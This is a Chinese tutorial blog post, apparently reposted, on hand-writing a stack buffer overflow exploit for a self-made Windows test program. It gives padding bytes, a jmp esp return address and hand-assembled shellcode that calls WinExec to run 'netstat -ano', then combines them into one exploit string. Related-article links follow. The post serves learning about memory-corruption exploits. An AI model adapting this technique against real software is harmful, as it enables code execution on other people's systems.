缓冲区溢出之栈溢出利用(手动编写无 payload 的 Exploit)

0x01 介绍

Exploit 的英文意思就是利用,它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用),有Exploit就肯定有漏洞。编写缓冲区溢出的Exploit分为3个方面:漏洞溢出长度+返回地址利用+shellcode



测试环境:C-free5 + Windows10 + 2019年1月25日

0x02 测试漏洞溢出长度





1、测试漏洞溢出长度意思是看看可利用的漏洞需要多少字节溢出到返回地址,下面是示例程序



2、这个程序储存test[5]这个字符串变量的栈地址是这样的

3、所以需要24个字节才能完全覆盖返回地址(20到24的4个字节为返回地址),下面是溢出的16进制代码共16字节,那么溢出的代码就完成了,下面要利用返回地址

\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41

0x03 返回地址利用

1、程序已经覆盖了返回地址了,那怎么才能跳到我们的shellcode呢,这时候就需要利用返回地址了,学习的时候讲了一种方法就是利用jmp esp来跳到shellcode,意思是溢出到返回地址返回的时候(esp这时候是指向返回地址的),利用返回地址跳到jmp esp这个语句,之后执行jmp esp就会跳到原先的返回地址,之后的数据代码就会被当作程序代码执行,从而达到了返回地址的利用

2、那么怎么找到jmp esp这个语句呢,需要编写特定的程序在常驻在内存中的dll中寻找,这里我网上搜索了一个,恰好我的windows10操作系统能用(可能开了过多的服务…),以下就是返回地址0x7FFA4512

"\x12\x45\xfa\x7f"

0x04 编写shellcode

1、shellcode就是执行的代码,至于怎么执行依据功能而定,比如简单的可以弹出对话框、执行cmd程序、关机等,复杂的可能进行网络通讯,监控系统,关闭杀毒软件,传输木马病毒等等



2、如何编写shellcode呢,要想被系统执行,通常为16进制的汇编代码,利用OD就可以编写了,这里我编写的是执行netstat -ano这个系统命令

ps:编写shellcode有非常多的问题,主要体现在API函数的调用上面,只要调用的时候除了一点点错误,系统都不会将数据复制进来,换句话说只要一个API出错,这个API下面的代码都白搭,都不会执行卡在那了。下图代码的意思就不说了,自己百度,不然又是几个小时

3、代码给贴出来了,如果不懂可以看:栈储存字符串的原理

push ebp // 压入ebp,保存环境

mov ebp,esp // 这个不多说了吧

push eax // 预留16字节栈空间储存"netstat -ano"

push eax // push一个eax4个字节

push eax

push eax

mov byte ptr ss:[ebp-0x10],0x6E // 字符串 “n”

mov byte ptr ss:[ebp-0xF],0x65 // 字符串 “e”

mov byte ptr ss:[ebp-0xE],0x74 // 字符串 “t”

mov byte ptr ss:[ebp-0xD],0x73 // 字符串 “s”

mov byte ptr ss:[ebp-0xC],0x74 // 字符串 “t”

mov byte ptr ss:[ebp-0xB],0x61 // 字符串 “a”

mov byte ptr ss:[ebp-0xA],0x74 // 字符串 “t”

mov byte ptr ss:[ebp-0x9],0x20 // 字符串 “空格”

mov byte ptr ss:[ebp-0x8],0x2D // 字符串 “-”

mov byte ptr ss:[ebp-0x7],0x61 // 字符串 “a”

mov byte ptr ss:[ebp-0x6],0x6E // 字符串 “n”

mov byte ptr ss:[ebp-0x5],0x6F // 字符串 “o”

push 0x1 // 压入第二个参数0x1也就是SW_SHOWNORMAL(汇编调用API压参数是反过来的)

lea eax,dword ptr ss:[ebp-0x10]

push eax //压入第一个参数也就是字符串“netstat -ano”的首地址ebp-0x10



call WinExec //调用WinExec这个函数,这个注意了每台机器上的机器码可能不同

4、贴出WinExec函数原型

5、对应的机器码,就是OD代码右边的东西

"\x55"

"\x8b\xec"

"\x50"

"\x50"

"\x50"

"\x50"

"\xc6\x45\xf0\x6e"

"\xc6\x45\xf1\x65"

"\xc6\x45\xf2\x74"

"\xc6\x45\xf3\x73"

"\xc6\x45\xf4\x74"

"\xc6\x45\xf5\x61"

"\xc6\x45\xf6\x74"

"\xc6\x45\xf7\x20"

"\xc6\x45\xf8\x2d"

"\xc6\x45\xf9\x61"

"\xc6\x45\xfa\x6e"

"\xc6\x45\xfb\x6f"

"\x6a\x01"

"\x8d\x45\xf0"

"\x50"

"\xe8\x16\x3a\xb0\x74"

0x5 组合代码形成Exploit

16进制代码的顺序为:漏洞溢出长度+返回地址利用+shellcode

"\x41\x41\x41\x41"

"\x41\x41\x41\x41"

"\x41\x41\x41\x41"

"\x41\x41\x41\x41"

"\x41\x41\x41\x41" // 溢出代码

"\x12\x45\xfa\x7f" // 返回地址

"\x55" // shellcode

"\x8b\xec"

"\x50"

"\x50"

"\x50"

"\x50"

"\xc6\x45\xf0\x6e"

"\xc6\x45\xf1\x65"

"\xc6\x45\xf2\x74"

"\xc6\x45\xf3\x73"

"\xc6\x45\xf4\x74"

"\xc6\x45\xf5\x61"

"\xc6\x45\xf6\x74"

"\xc6\x45\xf7\x20"

"\xc6\x45\xf8\x2d"

"\xc6\x45\xf9\x61"

"\xc6\x45\xfa\x6e"

"\xc6\x45\xfb\x6f"

"\x6a\x01"

"\x8d\x45\xf0"

"\x50"

"\xe8\x16\x3a\xb0\x74"



0x6 测试

成功运行了netstat -ano这个命令,本次学习测试到此结束

缓冲区溢出之栈溢出利用(手动编写无 payload 的 Exploit)的更多相关文章

- Kali学习笔记22:缓冲区溢出漏洞利用实验

实验机器: Kali虚拟机一台(192.168.163.133) Windows XP虚拟机一台(192.168.163.130) 如何用Kali虚拟机一步一步“黑掉”这个windowsXP虚拟机呢? ...

- CSAPP 缓冲区溢出试验

缓冲区溢出试验是CSAPP课后试验之一,目的是: 更好的理解什么是缓冲区溢出 如何攻击带有缓冲区溢出漏洞的程序 如何编写出更加安全的代码 了解并理解编译器和操作系统为了让程序更加安全而提供的几种特性 ...

- Kali学习笔记21:缓冲区溢出实验(漏洞发现)

上一篇文章,我已经做好了缓冲区溢出实验的准备工作: https://www.cnblogs.com/xuyiqing/p/9835561.html 下面就是Kali虚拟机对缓冲区溢出的测试: 已经知道 ...

- Linux下缓冲区溢出攻击的原理及对策(转载)

前言 从逻辑上讲进程的堆栈是由多个堆栈帧构成的,其中每个堆栈帧都对应一个函数调用.当函数调用发生时,新的堆栈帧被压入堆栈:当函数返回时,相应的堆栈帧从堆栈中弹出.尽管堆栈帧结构的引入为在高级语言中实现 ...

- CVE-2009-0927-Adobe Reader缓冲区溢出漏洞分析

0x00概述: 此漏洞的成因是由于Adobe Reader在处理PDF文档中所包含的JavaScript脚本时的Collab对象的getlcon()方式不正确处理输入的参数,而产生的缓冲区溢出,成功利 ...

- 缓冲区溢出利用与ShellCode编写

一.实验目的 熟悉编写shellCode的流程 掌握缓冲区溢出的利用 二.实验环境 系统环境:Windows环境 软件环境:C++ ,缓冲区溢出文件链接 三.实验原理 要实施一次有效的缓冲区溢出攻击, ...

- 缓冲区溢出利用——捕获eip的傻瓜式指南

[译文] 摘要:为一个简单的有漏洞程序写一个简单的缓冲区溢出EXP,聚焦于遇到的问题和关键性的教训,提供详细而彻底的描述 内容表:1. I pity the fool, who can't smash ...

- 网络安全(超级详细)零基础带你一步一步走进缓冲区溢出漏洞和shellcode编写!

零基础带你走进缓冲区溢出,编写shellcode. 写在前面的话:本人是以一个零基础者角度来带着大家去理解缓冲区溢出漏洞,当然如果你是开发者更好. 注:如果有转载请注明出处!创作不易.谢谢合作. 0. ...

- 缓冲区溢出分析第05课:编写通用的ShellCode

前言 我们这次的实验所要研究的是如何编写通用的ShellCode.可能大家会有疑惑,我们上次所编写的ShellCode已经能够很好地完成任务,哪里不通用了呢?其实这就是因为我们上次所编写的ShellC ...

随机推荐

- Google单元测试框架gtest之官方sample笔记4--事件监控之内存泄漏测试

sample 10 使用event listener监控Water类的创建和销毁.在Water类中,有一个静态变量allocated,创建一次值加一,销毁一次值减一.为了实现这个功能,重载了new和d ...

- Flink的日志配置

------------恢复内容开始------------ 介绍flink在本地运行和on yarn运行时的日志配置. 很多现代框架都是用门面模式进行日志输出,例如使用Slf4j中的接口输出日志,具 ...

- 关于win10 编辑文件时权限不足问题

win10默认是不开启administrator账户的,所以一般是自己创建一个账户,但是此账户,可能会有些文件或文件夹,访问不了,编辑不了,这时候,只需要右键->属性->安全->编辑 ...

- 线上MySQL读写分离,出现写完读不到问题如何解决

大家好,我是历小冰. 今天我们来详细了解一下主从同步延迟时读写分离发生写后读不到的问题,依次讲解问题出现的原因,解决策略以及 Sharding-jdbc.MyCat 和 MaxScale 等开源数据库 ...

- 选择 FreeBSD 而不是 Linux 的技术性原因2

ZFSZFS 文件系统是 FreeBSD 上的一等公民.这不仅意味着可以在 ZFS 上安装根目录,安装程序也支持这一点,而且还意味着很多基础系统工具都已经紧密地集成或构建了对 ZFS 的支持.在 Fr ...

- Flutter资源

目录 文章 一开始 HOWTO文档 网站/博客 高级 视频 组件 演示 UI 材料设计 图片 地图 图表 导航 验证 文字和富文本 分析.流量统计 自动构建 风格样式 媒体 音频 视频 语音 存储 获 ...

- 王兴:为什么中国的 ToB 企业都活得这么惨?

本文节选自美团创始人王兴的内部讲话.在讲话中,王兴罕见地分享了他对全球和中国宏观经济的理解,谈了他对 TO B 业务的深度思考. 我们今天讲一下餐饮生态业务部,以及对我们整个公司在整个业务发展过程中的 ...

- 图解 | 原来这就是 class

我是一个 .java 文件,名叫 FlashObject.java,叫我小渣就行. public class FlashObject { private String name; priv ...

- ASPOSE.Cells & ASPOSE.Words 操纵Excel和Word文档的 .NET Core 实例

Aspose.Total是Aspose公司旗下的最全的一套office文档管理方案,它提供的原生API可以对Word.Excel.PDF.Powerpoint.Outlook.CAD.图片.3D.ZI ...

- 「HTML+CSS」--自定义加载动画【009】

前言 Hello!小伙伴! 首先非常感谢您阅读海轰的文章,倘若文中有错误的地方,欢迎您指出- 哈哈 自我介绍一下 昵称:海轰 标签:程序猿一只|C++选手|学生 简介:因C语言结识编程,随后转入计算机 ...